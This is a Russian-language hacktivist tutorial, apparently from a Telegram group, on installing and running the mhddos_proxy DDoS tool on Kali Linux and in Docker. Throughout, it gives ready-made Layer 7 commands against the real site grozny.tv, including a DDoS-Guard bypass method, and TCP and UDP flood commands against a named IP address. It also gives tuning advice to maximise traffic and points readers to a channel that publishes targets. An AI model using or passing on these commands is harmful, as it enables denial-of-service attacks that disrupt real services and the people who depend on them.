MHDDoS_Proxy

Украинский Жнец

Привет, киберсловяне!

В условиях нынешнего киберфронта нам требуется всё лучше адаптироваться и использовать более широкие векторы атак. Как вы заметили в нашем telegram-канале, в основном мы использоавали DDoS-Ripper и MHDDoS. Со временем MHDDoS начал показывать более слабые результаты, ошибки начали возникать чаще, а без хорошего набора из прокси-серверов проводить атаки стало намного сложнее.

Решение есть! На просторах гитхаба по подсказке одного из наших подписчиков мы нашли скрипт для «прокачки» атаки с использованием MHDDoS.

Что вы получаете используя этот скрипт:

- Обновляемый список провайдеров с набором прокси-серверов в количестве около 35 000 инстансов (на момент написании статьи)

- Можно атаковать сразу несколько целей (скрипт сам распределит нагрузку)

- Меньше ошибок и багов

- Более понятный синтаксис при написании команд атаки

Теперь мы будем подготавливать команды именно для этого скрипта, так что его установка обязательна. Что ж, погнали!

MHDDoS_proxy

Как обычно запускаем нашу виртуальную Kali Linux и открываем Terminal. Первым делом повысим наши привилегии к root-пользователю и удалим старый MHDDoS:

- sudo su #Переходим к root-пользователю, пароль по умолчанию «kali»

- rm -rf MHDDoS #Удаляем директорию вместе со всеми файлами MHDDoS



Далее клонируем наш прокаченный скрипт из гитхаба следующей командой:

- git clone https://github.com/porthole-ascend-cinnamon/mhddos_proxy.git

Теперь переходим в директорию нашего скрипта и подгружаем главную тулзу для атак MHDDoS следующим образом:

- cd mhddos_proxy #Переходим в директорию только что загруженного скрипта



Далее нам понадобится подгрузить файл requirements.txt, но для начала установить python3-pip. Сделать это можно следующими незамысловатыми командами:

- apt update #Собираем все пакеты, доступные к обновлению

- apt install python3-pip #Устанавливаем требуемый нам пакет

Когда спрашивают «да или нет», мы выбираем «да», вводя «Y»



Ждём завершения установки и переходим к финальному шагу «тюнинга» MHDDoS. Устанавливаем requirements.txt следующей командой:

- python3 -m pip install -r requirements.txt

Готово! Теперь у нас на руках прокаченный MHDDoS, как им теперь пользоваться?

Атака на Layer 7 (Уровень приложений)

Атаку на этом уровне можно провести успешно, если вы знаете какое средство "защиты" используется и для данного средства есть метод атаки в самом MHDDoS (Например, cfb для Cloudflare, dgb для DDoS-Guard, и т.д.)

Шаблон команды (VPN не требуется):

- python3 runner.py <Цель> --http-methods <Метод> -t <Угрозы> --rpc <Подключения> -p <Обновление> --debug

Где:

- Цель – Это ссылка в формате https://example.com

- Метод (--http-methods) – Один из методов MHDDoS (CFB, DGB, BYPASS, GET и т.д., подробнее о методах в нашем туториале).

- Угрозы (-t) – Количество «зловердных» запросов/пакетов на цель.

- Подключения(--rpc) – Количество запросов, отправляемых на 1 прокси-сервер, после чего прокси-сервер транслирует эти запросы на цель.

- Обновление (-p) – Период времени в секундах, через который ваше соединение с прокси-серверами будет обновляться (прокси-серверы имеют свойства падать, сбрасывать соединение и т.д.). По умолчанию 300 секунд.

- --debug – Нужен для того, чтобы мы видели лог атаки.

Финальная команда на цель https://grozny.tv/ будет выглядеть так:

- python3 runner.py https://grozny.tv/ --http-methods dgb -t 1000 --rpc 100 -p 300 --debug

После запуска нужно какое-то время подождать (около 1-2 минут) пока установится соединение с прокси-серверами.

Атака на Layer 4 (Транспортный уровень, p2p)

Атака на этом уровне может быть успешной, если у вас на руках есть серверы атакуемой цели, которые находятся за "защитой". В таком случае вы атакуете сервер напрямую по ip-адресу. По синтаксису здесь всё также, как и на Layer 7 только цель требуется указывать в другом формате:

Для атаки TCP Flood (VPN не требуется):

Указываем цели в формате tcp://IP:port, а в ключе --http-methods указываем TCP, пример команды:

- python3 runner.py tcp://87.226.162.181:80 -t 1000 -p 300 --rpc 50 --http-methods TCP --debug

Для атаки UDP Flood (VPN обязателен):

Указываем цели в формате udp://IP:port, а в ключе --http-methods указываем UDP, пример команды:

- python3 runner.py udp://87.226.162.181:80 -t 1000 -p 300 --rpc 50 --http-methods UDP --debug

Docker

Если у Вас установлен docker, Вы можете запускать атаку через mhddos_proxy используя docker. Синтаксис практически ничем не отличается, разве что перед каждой "дэфолтной" командой требуется добавить docker run -it --rm portholeascend/mhddos_proxy, выглядеть эту будет примерно следующим образом:

Layer 7:

- docker run -it --rm portholeascend/mhddos_proxy https://grozny.tv/ --http-methods dgb -t 1000 --rpc 100 -p 300 --debug

Layer 4(TCP):

- docker run -it --rm portholeascend/mhddos_proxy tcp://87.226.162.181:80 -t 1000 -p 300 --rpc 50 --http-methods TCP --debug

Layer 4(UDP):

- docker run -it --rm portholeascend/mhddos_proxy udp://87.226.162.181:80 -t 1000 -p 300 --rpc 50 --http-methods UDP --debug

Как установить Docker на Вашу ОС:

- Windows: https://docs.docker.com/desktop/windows/install/

- Mac: https://docs.docker.com/desktop/mac/install/

- Ubuntu: https://docs.docker.com/engine/install/ubuntu/

- Kali Linux: https://www.kali.org/docs/containers/installing-docker-on-kali/

Загрузить последний образ mhddos_proxy можно следующей командой:

- docker pull portholeascend/mhddos_proxy:latest

Оптимизация ввода значений

Пример команды:

- python3 runner.py <Цель> --http-methods <Метод> -t <Угрозы> --rpc <Подключения> -p <Обновление> --debug

Что можно дополнительно сделать:

- Цель - Цели при проведении атаки на одном уровне и с использованием одного метода атаки, указанного в --http-methods можно перечислять через пробел. В данном случае кол-во угроз будут разделены на каждую цель равномерно от того кол-ва, которое вы указали.

- Метод - Со всеми методами можно ознакомиться в нашем предыдущем туториале , либо на самом гитхабе (раздел Features And Methods). Все команды, которые мы подготавливаем в нашем канале - мы подготавливаем уже с требуемыми для атаки методами). На одном уровне атаки методы также можно перечислять через пробел.

- Угрозы - это количество "зловредных" пакетов/запросов отправляемых на цель. Здесь можно выкручивать по максимуму на столько, на сколько тянет ваш ПК (мониторьте нагрузку в диспетчере задач, смотрим на ЦПУ и ОЗУ, в Kali Linux это зеленый и синий график соответственно). Будьте внимательны, в начале атаки нагрузка может быть минимальной, а через некоторое время зашкаливать. Учитывайте, что с увеличением пакетов/угроз, кол-во прокси серверов может снизится. По умолчанию 1000, по желанию - сколько влезет в вашу машину.

- Подключения - Здесь указываем предполагаемое количество подключений к одному прокси-серверу. Оптимально указывать от 50 до 100. Предположим что у Вас 1000 прокси-серверов, при указании подключений в кол-ве 50, Вы отправите 50 000 пакетов на вашу цель (в идеале, но определенный процент пакетов скорее всего может потеряться). Не рекомендуем выкручивать значения, это нагрузит прокси-сервера, помните что ими пользуетесь не только вы и они не резиновые).

- Период атаки - Значение указывается в секундах, по умолчанию это 300 секунд и это означает, что каждые 300 секунд вы будете обновлять список прокси-серверов и переподключаться к ним (некоторые прокси могли забанить или соединение с ними может быть потеряно). Скрипт перезапускается автоматически, рекомендует указывать здесь не более 10-ти минут, так как чем чаще будут обновляться прокси, в разумных пределах, тем лучше.

Процесс атаки:

- PPS - количество установленных соединений с целью атаки.

- BPS - вес этих пакетов в байтах, килобайтах, мегабайтах. Оптимально когда BPS выдайте показатели не менее 500кБ, в зависимости от сайта, вашего интернет-соединения и мощности Вашей машины иногда выжимается и до 30 Мб, но это всё субъективно.

- % - это просто ход вашей атаки, это время до обновления прокси-серверов и перезапуска атаки в процентах. Проценты ничего общего с эффективностью атаки не имеют.

Готово! Теперь в Ваших руках нарезное кибер-ружьё :-)

Подготовил Украинский Жнец

- Наш Telegram-канал #Тут публикуем цели, подготавливаем для Вас команды для атаки и выкладываем новые гайды

- Наш Telegram-чат #Вам тут помогут включить компуктер и стать украинским жнецом, которого будут боятся все русские веб-сервисы

Удачи, господа и Слава Украине